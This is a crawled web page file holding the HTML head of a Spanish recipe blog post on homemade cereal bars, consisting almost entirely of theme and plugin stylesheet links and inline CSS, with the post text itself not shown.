

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/
body_size: 58510
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>BARRITAS DE CEREALES CASERAS &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Comentario BARRITAS DE CEREALES CASERAS del feed" href="https://blog.marianlaquecocina.com/2015/06/29/barritas-de-cereales-caseras/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2015%2F06%2F29%2Fbarritas-de-cereales-caseras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.marianlaquecocina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.marianlaquecocina.com%2F2015%2F06%2F29%2Fbarritas-de-cereales-caseras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652200079' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28828.css?ver=1652200079' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='elementor-post-28828-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28828.css?ver=1768411453' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
